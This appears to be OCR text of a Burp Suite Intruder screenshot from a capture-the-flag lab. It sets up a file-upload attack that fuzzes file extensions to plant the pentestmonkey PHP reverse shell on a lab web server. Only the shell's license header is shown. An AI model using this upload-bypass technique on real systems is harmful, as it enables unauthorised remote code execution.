 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 10.10.111.33:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.111.33:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------3086115752807607971772893239
Content-Length: 5843
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3086115752807607971772893239
Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net